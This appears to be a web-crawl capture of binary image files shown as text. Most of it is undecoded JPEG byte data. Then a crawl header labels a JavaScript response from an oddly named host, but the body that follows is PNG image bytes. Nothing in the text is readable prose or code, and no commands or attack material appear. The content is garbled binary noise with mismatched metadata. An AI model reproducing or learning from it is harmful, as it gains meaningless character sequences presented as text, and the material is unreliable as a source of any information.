x�b�_�?���9����p��� cͭ,)�Y.�e����_�<���Q7;"�;c�Ls9��##��d�V�cl�"����$��fBƪ��5�� �<���k���� �M7p��� �3P7N�OD�G��]DyaQڟ:%tCJ�D`mw.��{+Xȡ\�'Wv����V�_�{RWbX��`[��o庺��Gڥ����#"���r2 ۘ��w)o#T��b�v�l�ęd@ȌT ��6�����3P���	��[�A5�C��&��yo���-�  �ŭ-��cH$���n\�s]=p�����`t!�g�M�,�Qk̂+3���`�9c�̌������M�����_K��E��� �[/�Q����V�xd�4���L�ru����W� �[��pz�ڟl<�{���Z��	H�>/3����P�����0NTDTTEO��O�@�b�����q �ݕf�⣌�x
���O��4%z��ibH�
E��[�dY�,�*��%����FsՀ��8�#(���M_:L3|ͪ�#�a\�rη��[�M�r�l����L�O��t�s'�\��T�wQcQ
ie�k� �4���5IQ�� �)���nG-������3�ab�9��ܳo꿈�q������c�I�5_Mʫ;�Ip�J�k��������i}=Ư� ��?L��
SAO���QXｺ0��838^��nG]$�$TTEE�7��%@=ݸ�Y94s"f��D����"�vQa�"3Ns�{܍nI8V�R������s�������0� �*:�_{W{�c�ǵ�^Wb����j��jWSXMU�UUUUW[g\�i�5S����M��'��}7`Mhi�@r��r||=\�m/���� �V�1|�t5~��2�vC��S/9C>�bH�����Ʒ��H������8l{,�81�,%$	�����|��Mc�Ƽ���5�#Z�Bk6���R�؝�Uȍz�]����@|�
�<93��(*�A�� AF�<;��L?銎��������)F������W��Bz�� 	 � ӗ���0"���_t>�JO���n���TEO�dwJ�����&z�:�_Oq�� ���R�w7P��"�������hՑ���k {_``�[�xROJ�=P8�קּ��0Q�s��m�/s�`���G=}�Y�������l���S��%`x���J��r
r��I��v�loL�51��?��!i��b���Uk#9�m,R.C��_��K��m��oW��N���n��c�I�5^����E|��hِ\���D׷�ݴ�|�e�#W��,T6e��0� �9?�y�._g@�Ȑ��:\x�L��h��!���X*�)*�%� �V�6��^T
ޞ\'�0H%j��cz��Zs���9ǕZ��[c4�����I@S�Cj���o-�[��SF�L�7����h0�Ȇ��N̘�ˑɷ#{�j�K�����\�D`�m(�����!i��b����I"�3X���A�X����$���m뽆�d�8/�����2��kg-�1�w��W���ktF?�PD���Y0Ⳳ'5�k��EL��E4�A�СXί/{Q �ۋ6��g�ͥ������	WUu����A���� ��?L���/e�;@��j�OYahW��N�2yQ����F�F��jG���ǳ6ʘ.�-��1�r<�#�M��dC.&����BH���@G�x�a���!�\��P>Խ�0�#Xƹ��1b��$ɉĭO4�ΔY\��PYn�*W��n��0� �*<�
d	QM�d�,Y'�T���l��D��00#8g�UU�Q<��Q� !b_⛯�<K�Zj>5��^c�GGu �V9�c^ɘ-!��b��n1a=��6�ĉ(�G��F	BV������n�V����Ѐ��k�ϊ�����%�)��_�3cCt[ctVJ�� D#���i��k^��^>��X�Hj�0��|]����~��������,d��0�4�5ђ4(� zL��>!"�?�X����4h��4q����cS%L�搱q<n�P�Įk� ֓�� G  
	    1AQb��!0a"R`qr���#2@BPcs��S��3�C��Dp�ѓ��  ? � �cL��9���fYV��v�aTV�&�S�lH��,��kk�n>��vƆ��_������"
�$��3��ˍ��յ�'�]x�*[�kq򜗭�[�ڷ�%~d��[��Mn*G�+zg4t��ӏ2/[����"�9� J�v~��<���#���f�}I���G~�c��ߘ-o�nB����!��վ��+���	����ȝ��U��S9�ˉl���mv,~~��wƶ,��k���x�A[�^��&�G%y�g�m&���O"�[���~\$sڷʥo�^�"�95�>@+~goE��E�kp4���"� 2+~@�����<���#�o����*5�a[�z�;���Vט-oc�nB��!NZ�r�}�� �ך%V?[�9�eTVך��c[$u	����Ÿ�+��x���kr&�@W�*W�L[��<ƶ""p�������Gr���\����,�}v
��'�_�(���g�[��Q�/�Ρ�Ǖ~>�lPI��&�i�+F�s��z7��X?i~ǖ~>�1vu�����)?CR�m��z7��X?i~Ǖ~>�b��M�7HfF�M �(5�8���+c8^APÎ�x�����3�_��_����$jXڶ�������t�s�pS�pK;hU]&� �nJߖܠR���.,~�9�U�� �to���YDe��@��B�C\�;VՉA�BM���������Y���^�� \���L_Č=Z^�i6晖�<F5D��Q��Rk�T�[��p!��G�~?���ğ��آ���5�IPW�g5�q��-�j���y��Gʲz��?2E^5�N@jb@r�'`-�IuHĬEmcz����V�H�����F��������� ,�~Ѹ��}��ĉ���c�!ql��� Ƶ�[LJ��ձE�q�U�؊�ekQ��Q.�TiB3&��w7'�����%����`se�Nd}0��Ř�3���~?e��W
�����hkHT`�ss��*@'�.տh�ȭ�A�nz܌'տ-�����&��H�x}�!��d�Slcp+k����בS[��t�,��؂�ܫ�֔�|3$� կj\ι/� *�~ː��ss�;�3p�h�ȭ�/�l�"�H�Z���Gg���}� �{v��^kL���;ׂ >f���k{�r y�LA)تm�`�g�g� �8Za@ؽ�]"d��sa{C��x���ǈ#	Zd��X�i�K�C�#���T}��>}�ι/7�~?d�B�)`GJ�K#H��av7��V���&��j�;���������p�kb6S������T�[��_��W��)�j�r�{��)r؍��nGnr*8��3ɇ�:D�y�
2�!)��Ѥ�,ܦ�#�@O�ӱgv��s��o�k���3:�{����7�
:DW���A^�1��x�Q����Mk
���� U����Ҩ5�8٫i
���5��	�5������c��7
�>{V���z��/[m�٨kX�=�g�UQrI�*{?Hn<������槻�5F�1��:d7H!�gZ~� *�{�2C������Qx��$�
�r�z�nk�U��5x�j܉(60Bl��a�`1�(aq_�h� �̑��f��[LL��[d�l����ĚސP+|��C̉W��A���=����s؞0�Jtx��;���I�\����r��%Y T	\���U�kR¼Y�Ƃ8��C�_mh^���J"���ÅTl� C{6fT����_�u�� ���R�|f�kr$�����G�kk1<p2&"���1*o{6��O�#����k~��MmH�}�z|�ݽ���R)E����1�X�Y4��!����0�Y��:�.���%���,�頩$`�U�}lmPƱ�����?���RQ�"ygA�s�E8�7�{�~=��~�aɰ�4J���"n,o�o�_���ɭ�G�>Fn&���K3�fk[#��� �V�?1��q#U?!��?/p:t���[���-nD����a��c��ԣ�l�`��؂4P �'>�c������c�"� j5q�D?|[3b���%��W��Z�z���!����p��P�ԕ���ߕV7�l6�*�{�I 8�8���"�=�q�|���Ÿ���[LL��ב�\���8KW�T�#��qQ�ve��.q�͊�K5���[�1��5�
�C9��Ƃ�eX
�M�gW^lΥ3g'aS�]N�ji\b��e��i��͎�N�U@�$� (y�l���vF�2i��5�eo�y�R�`��Z�Z#��J;�[H�bX�x ���,��I�r�ǽ�� T ��1�ǔ\c��Ɯ��nq��� ��v"��O�i#(	�a�1�~^\U��UW �鵳6$h��6���m�_�1�(]�D�Q��D�F�>�̋��_�a<|���
B����_�|@9����у)�f���<�����Z�ܷ�~C�~��;��8����ڱ1����,~B�$5�*��$��>��oC@��v�,[[��:�Va�,߶s�u�0���h��5�م�%
�4 0��!�"�F���6�aR(da������y}��r�Ǿ1'9dK��X������+�ns����qkq8�V��rZ���b�=�~��;��8�C��D��[��zz)��seD&����jd�^��[d�������u�S[�Т�k�(ԣ�f���	<V���cUr8Q�,&#蒝�3rI�{ܫ��)�Y�n�Ċ�\����4��"����H���s��zUS�5�?(5��V�uJߐ�F���� 3gG��X\wI4>�?J�RN��-!� `FQ�@�SjY����$@�]�Nv�4I%B;�ZF*�݄���W��dS�y��U������$+E�9���^�A�q���/���ޜ1#*��`3�ⱉ�1k}�q��3JtF�4� O�hiW9�ʒ/��D�haq�i&�܌��/Z����\�^�ܰ�B
��F�E t�'��䦆���� ���J�c�|�_B��K�8�ƾR�̰�=�U���ᙾ�x��l�%�r"9�R
�`|�k�fo�n8Q���6�B3��N�ą5����ƭ��V��Q[�j�pbM�s:��8�i�����ݼ��G`aھ �����JHeab�A���)��H]�:V�k�,p�?�������&���zqly������;T����ȹ�6�4�'���zca�%�0t�E3k��o��1��e_�}�Nz�z�-JJ:�aw'3~S�mC�@�׭��7.�ԭ`8��(��w@L�ZrS�ժ㱽�;I�g[���w:�it�lu�x��,�!>��h�6�t�GΞ@�����E��E�����_Ӝ%���� ��)�|��.�E
�'�%���ڎ[�|�]�r��QSb0F��>�A�3J��pA� ҐɵC�`��ʿ�D�0��I^�[���M�*��d��20TE$��}4�h�iWP��icT�`� VNnC�:rr=!���kT������:����\������ّ�^�u� ��z���0��b/��P���E�C�Κ���c`��#� ��i|���q�C�)�m4���nI�'�ʿ�(�@� �����*Vך��c[�% ����H�Q\�i׵������891�&<�LI$��MbM�sL������GR�*:|P�b�~����<�O�az����J|=���#���Oa���1q�;W��l*)q��-�mk(�҈�o�H.��h'C���_�zNi�P{�GZ��uW�����ٕ��=ӛ�f�Rn�c �[�J�c� ���7!�&,� �)�kر�������O<�$�{I'I�y�ft+����U%^S��M��,���:���M�K
�]� ���\�-j�W�@���F��}�*�{�j�奯-�k�� � ��5�8���N�wk	G����)l�Z�� ��x� rS�xӁ���g��cL��S}Uu(�|�٩ce�2n�n˜��Q�a�{S��05����\�+*�Ut����y��p�"�F�$�:I8f�X�X�bEϔ}������U��A�Q�%".J):��>U���͕\�� �gǸ��hO�R8��,U�����8�-�̖��m��P��e�t'�I�Tq;NcvE>T��"���h��,� H��CZD�~C8����=��e�7����L�7�5�Cg�=)�,�=�5�-�u�b0du6 �cvv%�>$��*�{�m$���}$�<�� �f5�Q.js37��0 fG<�0���uI�w Z4���#�f�4,"�B�� �f8�!��7�F�50b�	�΍K3` �qbS�c]�e_�z�ʪ.I������>٤TQ`3�(��4���k&�69��L?�440�)���\�� �	XFݮp�,]$��|m)�i����p�VA��[L68Ә4C����?7?��_�vkk�-�K_zg�v�q�B��
s�`���0t����N�5����[��}cH̕A�}�:�١qqo�a:m�5��ؕq[���ع�Ҋq���W*�{��ϭ�ד�v��6��մӱfv7$�=
�Ps:ܿ3��IR=DP�(��0���J��(�av�\���O�yW��h�=R.�N�Z���Y��ւtI&h�p�̹�3*�{�� �"�V4(\c����F��`���QCRF�B���oS61U����W���B���Ab���1�~>��_���W�����
�\NkV���޷C=nD���
�f~bkjģU��)�7[�Nb+~_�n!~6��T��H�o�Nj܉W��г�V�V�"q5�!<��Ĉ�+w+~V�6�����q��U���E�nI���"
���lH�֪+�y^���񭊠}�*��R�+kFS���J�,չ���![��[DKqCP�*�>b�[��jߔ[��g���������?1�ؔ����ؙ�|�s[��5���qU8޶<�rZ��~bkjF��~'�~?�l��Dյ�S��$��nD[�����+V�������V���[^D�3ؑW�TVב�y�0O����*�~ź��V���W� �k��r +��![�����"[���^U��[��p�����������JߒܠV�/�Mnģ�L�����*�Ʒ��(5�z�
��)���1��C�@�=:KF��T��zB%�Cvv���_�x�!��97���#�1�OK ^Z����m)T�k�c�ю�E+j�7��R6�t8#f�jr�kڭa�G�2�6un�V�6�5��Z�0	����k� I�P��X�=%�Cvc���c�ю�F:���c�2�RP�0�Q��D*�����c2JJ��e�LB�!��j${���6����6	`G ��}���s�J}D]t�6��_�c�]J~C�*�d+k-x���)��kp4�9�F�,���L�-��'�*��X5X<Nt�j�q:�‸8:( ����0�mk	����MPH��6�Ś>�����׸k�ZT8�W+c��pMw
R½iA����U�>�?�OΦl���²d�ُɮ���_���[��`��2<v�E�jiDo���ܫ�xk�O�pu�0u�W�o�a@}`T�'�d$�r�v	���F�a$h,	&�2<�}`��3	P�+�C��|�iE�&�
�c�v��XG�&�;�upue�Ѥ�bJR;��W>��QB�=�ؿ<.N�b?�:�|T��`ƜrҺ��9�W�X��R���ʳ�1t׌Ԣ�ĿU@��}Fݡ0��&�2>��Z�(R���kFLJ�>X{�6�T�i:@�!!� jr.A?v��@�0�������&���J���7�?x�d�}���g���Q�F*�aƺ,��ĝ��L��َ�uEK
�%A�?�q�lRA�RY����4� ���~5�u)�r�[�n*V*
5�|i]L�܌e�h���4a�����z
d�Ɛ����S�x�iҦ�c�u=��:3�p��6-]��c���tv)(�r7h4P��W;�upue��`L=g��������
許&�O���q�lRAJ�����5�4�Qt
�z<ej�de�1E��QH�3=��B��څ3}�,�������Z��n�u8�EF�]N���T')�#�H��z9D;��l#�'�=�8������YE�Fյ�cH���Iſ�F�^@��]]H`}Da��\Ys:$��rN�PJ��7��gc���d��H����[��`P g ^s�c�;�A���:���"�b�����YF"���Y������ u�5
��؝,|Mu)��&���� �\7�k2J�-,CK��oQW�R��"����nI�&�OW��i'��Π\�kzCuu6"�A�
��P1� \�k�(�bi��ұ��C_�PG��?C����.d�2��FG
��EE���E���[�`�I#�����~���CC��ql�*���h� I�
���ju(�"2:�V"�VO�b؁�v�h�EԒ4����)%S������t���%92v6a��-l2��-�� �k�'���7���F����Kc�Ⱦ)��_�'�TK��rl=��5���\��G|F�v�ŵ��i�� /       1 !2@A"03PB4Q�#R`��  � XqX�~���b��|V+���EdV�[�5����g�>�p��[�o���������uoj��f{�G���Y��f��.��}��5`2{�&��Q���X�4 涟��d����N�5���k��Y��5�@��z�M �=���KS��w��Ǯ��H���y���8��WN�p4�ж	�m�!':O���t�c� "$��)�Qz�v�dJ�-u����z�Ɠ�(��	�&���g
�>�Ϙ qQ�t<�����.3B�|��Q�
��́FDf��e ���&q�g?W5�Mt�4!z� �
Ѝ�=m��j ��$`F��,"E'�H�s���g���z��rf�Q�J�]�%�`l��y��-��E
�` ���@�Ȃ�2*O[h�f#��`�tU\�`5��4Q� #Ԋ�w{C���y��[�B�Q�l� ��-�m%����.ǝ!�$�����_�.�
�n4f!�"o�ΰ2ML|��<���M�|E?Q��a!۳�1�$(��򶹫nG��f����##AXY#j�'���1��ƀƒ�с@���
fU�s�y=�DB���B�9VV�?+vZ�[]�h͵I�u��0ʙ��I94��S"M����2�32m��#e�"3�"@��B�`�{����j7���H�5<O&ݢѾb���iq�[�%t,}isR$���&�~&�b.r@ `<j��&�y04.E4n���X�jE��U�B3�ɵ� ��u�$`��y:紀FDj̪2M�"��U,�ܰ�(���B�����s2�S~'����b�_��<J�p�d�n���Z�o��K���@�\i9]�9��ޙ2O��<��w �z���� �%�>h�Ȟ�a��9�UP $ I�c!�Q��EM��L�7+� $�)���aU R@�r�X�ؕ)�D�YÌ�\���O~t<���P�g��f��b(i]r�47/i�I� 
fU�ә�F��Ӆ�n��+�
tWe9W��v�ϰ<�Ι�Y$�1B�-\\��dI�ɫ�JTr�g+�7��ȫ��zkQ^\<�<�'5k(��M�"������-�3۟�y=�] ɞ���5a�}/� j�:zE�� ��G�ڎ������`��J|��û�cē� ��ι������Y����f{O'�f��k=��-�4,�4,_�X�ȳ�P��PDQ��~�}��S���4,f<����8xGTq�O'\�f��FO��grhx|Ǒ���x|C�en(A�({��Y�=�1�m�n�ɡ�|�#à�+aBW� �ܷ'�;p��-��u��|._���K�㕲�^0��<�X�oJ�]7�'��?��T�|6�r�v����T���H�Ȍ�HNޭ�,���aW��l$�pJ4�6��Cq����7�������	:��2�#�Q\@A1?Q��9���8a� ���f�\�~wR���yVf�s��/S��5dN�^�A���gT�-=�F6U�B1�C�A5�Q�x�q�R��������:q��y�V��%J��e�6ąj� Z�6"����Yz���=�h�bw1\���^��
��aV�mk�zL1�E`~��=�q��lJ01bK���8�-���3�/?*�~��Aҹ�B:���]@��p�~yp hwf5�rٓN��3G�B�o�d�w����v���X�h��sO�fb7�*(Q����\[��(¨��.�[�b����� 1       1 !AQq�@P�0a"R�2p�`������ 	? � �g�����/uB��B�hw�����X�gL�oGG���ņ7��[C�N�DKzHbxLHe�h�؄�4�����z�H���� �$7��Y%�����$�$�$Y%�(�'��:V!Y���dk�/��叟ؕb"���:���4d�d��{�d�ȉC�'�!6R��W��!*�=.ɡ��M�|�V���N�1aqXў=R�i-����AU�c��?�c��cG��,j�>~���A�?O�u�������:G�����/�44��#��b�^�[8����W�iݎ�`������$U�:�q�YtW��(^q�_���:��,w��M֌}��d���;~�+�Xg�c�?vd�]���BWA����W�V���o��e/$�6[ ����!'�ٳ�F����l���g/��6����͜~���͔�Wv��_�93g}�6q�������ʢ)wf�(ڷ�S�͒�l��x�>��O�6O�Ewf�+��k'�P���c<HEv^��/��D���q_�G�5��m�'+�I�{5Z����5ю��=7�4�����M� ؛Mp�1�Lt�$ݺV�gC�9Qɬ~N�t�v��C��4j���ة^��:#�9���NK�t:!�b�� ��:3J4x��)5Trg6ē������4�4����N$��*$t��y4�L����D� ͚"J�֔rXi44�� n��� 0      213 5P0@!4B#$C�R��  � �������7uf31w�o��|3 bleU��3�wVcW{1q&�c����j�td8�؉���I62����ػ�1�.�c�{1���eMk:2<q��$EU䌅0�If��������{1�����cz����g�5�r�k+��k(m�c3�s1o�ٌ�M졫f�]�Z�197��"�c*�_��������ي����n�Qճ� B�j59'�$W��oVRճ�!��_͍�sʍ���ڶhDaD�3�c~
��0
�9�I��"/���w���L���s��W8�u��z�h�e#ч~GXޗ�:SJ=~�d�`�ŗǬ���E��(�q2��ێo>8M����{�R�P{�~�{�yVΤ��`�g�5����A{g�x�F�Q�C#�G]�!�)~2�P*��5�9A��a���O4�&U;u7bC5}
��*0��ⱝI�V3�2��۟�dr��A�7�����#jA�1	�W��h�����yg��&�*K��v�S��W�ֹ+�1�+a �9D����k*s~�	�<��&W;d��l����Ļ�=ﱆ��UR���Er�A��&��Z�C��.��� �1���eS:
!*(�Z�Y)u�˲DcF'�h�t�m+�O;�,	&��j�r؉����J�"[���1�ʿcE�����67�iv:�0J��˱�=���ԝI.Q{���^LeU�6��wXX��I�m� �)!{��b�q��Hӛ��(�V�)ɤ�+۴�b̙D�l%��:�\��)S�\N66�`�QNrH1J7D��*�li�D@h0�Q|zxc����Da�.lC="������_�͌��^�.�4���ڿ��kn��upGj����w��;Oʢ�9�\���K4�#1x�$��7=�^n���SdM�c)TF�G�D�,��l� �(�Y%��"H�vH֯0�]M�=Y�R,CUUUUt�*�]X�{(�*3��oS63�h0�D!� �����~Qd����'SJ�~�k�˞��i���;�8SQ�0誙�p��b&�Q��k���?�D� ?H��{ד����1�Mo��[Y)
��
V�����c�/ᱵ-h��xb�T�rzٱ��''*h|�,)-{��M���p�%X��ӿ^�j��V�Q���ތ���m� �h4L�Z�ɑڿ�-,I��#כ�R/:��Q���l�<>�%�
xCk`�Zd�
R�2"�***������&B�(�Q�o����k���-�����qD������v�g��(�wjN�� ���(���<w#M�{�#z2�� b*pDU^H����:T��ē�����v�@�i�#�!#hǩa����Qt
�	�b���M�%$�2D�q�Η䑶u0�0ǫH�̆��$��+lC<�zٱ���v�d�Px��uSF8:����T�� ��KX�v��i�e\9�c�?�Z�-5_>�KyF���)=�&��[�P����{��L��a���9�_�մ�9a�W�ꚉgg�{ߠ*�n�/�Y/� �˓�p���Ǭ>�'����_�@�X2Xf�0�Vz����/7*�x�װ���� 1��(�_јś��B|(L��Z�>'H�Y&y�� b�8T��S�+Hz�,�xiE"23H������>�i�Ld��b�� sKvW HMbr?�o��Mq5��ZOkƨ���qZ�sU���9xO5�͌���Q��81Bo,X����@��>L���O'��� 5X�$�I�Sd)1�Բ�<�o.0�Jc�S�P��c���"��G_�^MUՉ�aHp��+8q�0�ˑy�rۨ��f/�i� �yQQb�DW<�c�c4��k������A�[{���>�)�/Ԯ�kb�mԘ��W�#��G䌋��y5�=�ax�9�{��  ��)��7^2Ty�c�cP�i�u�*�a�I,�&$iL�8r��Ң***"""'�f���2q9�s�eN�ڧ�$�C(k0٬M�)5.i���;�n��=�V�X�g��Z]X�L9Б��c@�Z��tȨ��'X��%E��&�?�͍�䮲���=���c���������/��S�(���N2"F��Fv3Z�k��Y����$/	S����@�����gV;
<x�kwD����|367�ٱ��Q���5c������GM��$.���n���G�|�Dߦlg���'5|�c��ʦu~OZݯ����]��-_���o����63�\�9��0���L����~X����r�~Cj����&琏^o�lg༃bs{�+���S:?*���;�?(�v��ڿO��M�s����,�߲�{�oXί�����\D������=������_6a7���67O�{�uVί�k��Xc���-��>���_*I7�S�bo���0�X�ͥ��8� �RZ�.)b�.�����~u��;��O>i��v{���U�y�३��I2TYvoxo Lp�[W$̗Ԗ� �caL08UL�Dd�B��'���c���M��.C�g� ���3�I��Q ��{�=e����J�Z����x��o��~.���T,�s�8F>U$o,p6�K&־��~�C����2s���֡��UN��s�g�M1ӆ+�������|��4�Q	Gn0Ӥ���?�T{�=e���ơ��RJ�l��aE& �Ę���UG^�R�i�B�Kf��il"�$��E�@��A>s�7e!&��W��T��M�Yd2@�VJ�Q��G.�_o.�.OK*%ٽ+��-��'dy�3ݓ�?t���Ց���{���P ��&� �!4�S�_qytO$Us��WvplOVB����@Ώ>q�Hq�]�� h%�EW��Yr�.C�[貫�;5KuW��"�"j��u�f��ٖ
� :�� = 	    q!1Q "Aa��02PRSr��@�Bb�#C�����`�� 	? � K�͠����R<�����.�3N���I�E&ajx�y�EՇ�W�4���:(�6���e:�|���ܔ*6�L¸���4տ�@L�9��V�ZaSǭ�(��{�^a���1�#R]Zb��o+�m,%&mX����������jN�aj��>]XJ��ę��	*�o%ڱ�ZZ�({��6������Uua+R].f,��궤	�RL����|S�	�V�L*�Io9��� ��=�Y�.my_6�L�]C��=�I���ݸL*�Z�[2��o�v|���\��� q&b�x0>R�gk۪G�`�E�b|�Tm��E0�mI�QP*�,��Y��G�]وv|eb]i  )��Q��ŶtV�+���C����������K�����u_�0�u[����,�Q��&Sdb.6ي
CX-��n�`�%W��M2��m���;(����=Vk�����mHY@S��ӯMu`&.�����E��a��!eE{\ܓ��c���T�ʌڒz5<�򠹴�;76
���U!r��+�  X�eU@����*�,����S
Z�-�v|�����aK��`c�@E��jB�55Ԗ�>�{�]][�1'���~��<� �0�O~C0�u`%ZK�Lŝ#U}X	�V&ai)Qx	9&���@����!�w��\��5�h@�\����P��z�%��y��ȣ�폙�r�kn���0�m�-|�G!Ѡ�̙��L"X�)&���� �SQ�bz(͠����[y�ua*�*+	'�o�m~�y���H-������R-��b�WR�� ܮ�"���U� �OyN��1%~��TmX��}��z�������T A��{c��S��ݔ�X���W�Q� x�U�X:�ó��yz�C����j���#�`%JK�L���[l�`LהP�4�3P�B�^a鮷ilķn�Y�J�b#��B�6�����2����E��ϖ6Tje��Sbu63��7=c��IETXr'g��Hy��@L�
1�����^�nN�!��̍�U�� �*D �,�a�~�!�ã���JH�J�0�5bb�]����W�S�bz �������BŘX�
����� �@���l�cjI�sv��)c��l�����m��(53���{
�~=���i��հ�u��#��X�Z�ˆǽ:d��O�o���!��-��y���]� �&�_f�A;3�d̹��S?���B�fԝ������0��o��|��]nҪ��>�W���ͩ�߃��&W��������Q)d���I�Q��bN�rb� �H��m���A�)4��~�%&n�����F�̞�!��a���3���J��bv��>�L���\6��� q�|`�j�T\�C`�
\��c<&.��=���J��K�*(�g�.�+�̋�ed�;��g���Ԧ�]GU�y��Loj������S����A�ʙ��ǳ��70�����C�����-�������ơ����X�Fb�2� �»j�e0�P( �g7��,TXY��$wc�� s�^V�Ka>K�l����<s�Y�ܓ*u{P�S?íڇ�M��%���Q�xO��Mo��ŭ�yX��w@��rl��A�V{DY���ʤPu�����(���0@�wݚ2�B{.�����t��*�n�%z��Ц�ܔ^aHԁ=�߈�I硾�{	�6gcs��ww|�]����M�|�)����գ�v��	p1K���N��l=z��r�Оf��������ץ�_;)��AZ��h.RR�����K� PXt��%O���b���~%cT/���'���X�����]�+���cг�#rr�h坢�f6 K5gv��%d��B�y$l���{ސ�X�����5{�36FG'�"�G`��� �����ؙ��Qb>#����9R�W��c��1ʜ��Q�`6(,��#x�/S�t�"/eҏ{_bڙp��6'v��Q�=��Xmı���0�Q���I��� �#yA��&���,��	g��{r��F��d���J ����t)Q���U������6���.���MW������lh��B��,p;>����40�d���R�8�,v/Y���C��ZA�]OD[����;�i���(ل�_�S�bA��r�� ���4m�K`�`җ����;>W�m}D��@��{���dab#��ꇴi����mV@��Í����Q�X����~C�|����]X	�C���5G�6�Z��0�����M�y�q���b*6�N�C�X�K���S�-�W�3�Va�.�2�&�>��ʞ/�����԰�b���bo���x0gR�%�+��D�U�b<��jo�.C�.������`|�r�)�j��	�/��16�@��ǻ9�I��W!�j���Le?��Tw���U���E�0RM�1L4|�&�j��|��S]X	�C������m0�ڰY����ѩ����Ÿ���+�mX�u�vԓ� �2��E��J@9 Z�2�����fS�{��)R�-�A������Xo`腸��(SF�!:	4�V�E����Y����U��[��!%���S9�. 	� ��@��+ǘ;��(�ssL6郢T1Sz@o�ZwRA� vL=&G%�fA��DN� �b�M	 ��N�(SB��ʨY�D���[�^qde?���'̧�"gH��S�iL߈$� hAja�wf���&ۊ����B��HT��t�PScm��s�[YT��@$�ݷ��濜�/��g�o� M7zW��+?�ʹ�?Y�D��)���"֌.���.eDu��������j��l�o�Pٲ�<���h<q�qͅɕ�TG�1-k�3�[�ur"�G`<L��)�$�$��t��`��#q������_�a�d4Ϋ�1AHjx�����8�=V�T�����41,M�<I�KX��CjÐ{.���9�1�;�)��5�	^j�N��M�`,VS/M}�8�0��"��3EQ�D�]TX2؛r �!{�[Cvc�%W`�m�m�e:�Ʃk�pgf'b�#؀��EuDss?����

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/c3dfb4d5-ad2c-49ae-9503-b23d5bedd650_.js
body_size: 3771
content:
�PNG

   IHDR  4   $   0�6�  �PLTE   pH�pH�pH�pI�pH�pH�pH�pH�pG�pH�pI�pI�pH�pI�p@�pI�pI�pI�pH�pH�pP�p@�pG�pG�pJ�pI������ɡ��pE�����������������������������������������х����������ϳ������ҿ����������������������������������Ƿ��������ʥ����������������������������������������������������˹���������ԑ�߬��pI����������������������������������������������������������������������������������������������~��`D7[>1����������������������������������׏�Ԕ�ӓ�~iN;_09����������������������勿���⌷��������ُ����׉�כ�։�Ҝ��Ⱦ���������{�����������������������姻���������ސ����ڔ�ѭ������ƺ���󒨵��������zj�md}Vb�oY�OVrVFVD:e(/����������������������������㐼���ؑ�ע�Ԩ������������ꭺ����m�����L}�hWiET~]JePDaK>s5>y+-��������������ڳ�������һ��񞧍�ց��mj�[[�SRt[Qz^K�HK�BG�CCYLA�>>�B=N9-hq�B   \tRNS  `��@�@ P�0�p��ߟ�p��� �0 ������c< ޟ��rkbaT.��������������ǿ��������������ypkh14�6  
�IDATh����F��X�lY��k������L2��G���.�&i��Iڤi��������ܙ��]Y��6�I����?sڕ���~z��[%\�V[�o��&������p��zm��٨���=r]�[]���{��6��i�`S�[�Ա���>���������jk4T�=�ˀ�c�g
����#G�iL�=c���H�	�6h�������7���e�6\0��`?5ղD�`K�,+ %����(�ڇ-�
�hYR�&��"<{��q�eIܚ�m{����#�z������k��نb�>jĞ�lU*
6�=����-.�`�s�A#(��O���6�8��kǦ��=b��O��=}@k6�mk˦����
-a�TCo1�!ݶ!�k*P��*�2ޔeA+���12I%h�^ӵ��}���z����4ptk�!�֖�f���vU-M�R���e����
���D�&'��#�tjN3B(���D4�pk�z�ӇBk�3p`��|Cv��{�g2���fՠ1�p»��
<S�"��l�U\�29%��s�Bhk�	А��c���̊a��i+d
�7n�m��F�l{yb��1��r�~/��\%0T��"M���ܿ���:m��o���W�3���|��Y�����r�Bz���,��l�X�J��iG��&�U�+�<\� ]�u�3h��)�EFL���.(�ŇW��.#_���1/��gW\1�5]L�e��;%א-��s7Z�Ј0�8����������U#��.)�wx�-�	�	�AZ^�e��(
�Dj�x�o�u%M��ZQ"IqSVW��:����/G~���O��� -w˲��n�ѳ5  �
+0g9���������p�&ۑ5HS�>�-&�yF
M�$��-�����%���`0LF���:Ԏ�t�k�GZ8~�����Z6](��e���SV��қ,3{"�t�6q�0�\�g	�H�Q�/V������jH0��+��m���A�=1gΜ���6Ǧo]�R��[vK[!w�m�t�;w/�,��MPc�h��z@;E��]�j�~2���)@f�c����K,�"����Xn���P�+�p�G�a���Ѿ|܀��6���0����8x�c�=��	�՜o��o>|�ܺ��)�r؟w��n]���@I�V�>���kZ"�X1J�=V�YX�:3���x���c"aQ	��a�6�>�ĸ�O�d3NS�<?_᪎��HV�MLAQC_{X'a+n�EA���<x��&Lx�ʖ���b>������8|��L}��t�}�j�`�X�AJ�!X�t8�TK�@`\C�Q"���m�ByHT�x��t�xn�a�A��N�<�dkq×�{FB[G6�n��jVD ����=�Cϱu���f����Xv���R��}��V7���Vt\ к�<��Ч���J�@��xǐ�#)!T�<v���(ǜ_��j�	��îS�5m��4�e*��W�d��0v��H�evj_{ĬY�]{�u���9
--��q۔;2u_LYޖ�?e��۷�-rO� ��>�,��Z�)�V�P��p�Ȕ2hj�r�ڇ.�=]h� ��.��1KPA����-�v`�j�T�(�ڀ�����za�㣚�1IK��Ե2��t�Ր�U@K�t��QݭJ�6���S�GӮ���9�d�IJ��b��TD��\�<F�B��rj!������/A�����k�5;��Iq�&eI��!�F�-w_�dҤ��M^:�Q�y�;e�Pu�l:�0�}'��3�{$���H�����!N�V�v��n�bKRr����P\.������M$����de����D�\I),��>�'^?t��E�?�Y�Oglfs���l,x�Jh�hU*HM�B�]!��-��ѤbO�É�#sh^)�[����aP&��A]�rT�svP*0R�;���KnvL�8'^�&-��Ph�u˧N���ℽg48�eCc�F���	��SZ��[�bg��@,޹�K��M�!���I��A�C��Y,�����!�f5h.w�u�@�vȅ�.�8���&-�vPk)�[����;�}��|�#�Α�K�L���"K��fTMh�r	u:�?q �ړ�)������w���z������ȹ��BO�W�7z�l$?4l�ia�Np�H��Rl����.~gڴo�Y4yV�j�������κtC���=��ygm���ے)> �&��hn~h��N�:���FM��&($�0�Cĭ#�R^�x$&.u�r'e?�b�.�������۷�ƪ�U���׌q�N�6��k��xGc#@˧��2i��ա�"�Ex�������#$n۱�	6���k\f1<�X���}^XR<'Z�W�K�.��n{o�S��G�b����C��`����Q�|K&;�/�v��i�lRXa�R4����C�`�B���؄Wht�B*cJ�h�Vk��⭿�ß���]�ছ/� h�|8�M����(Q*s�
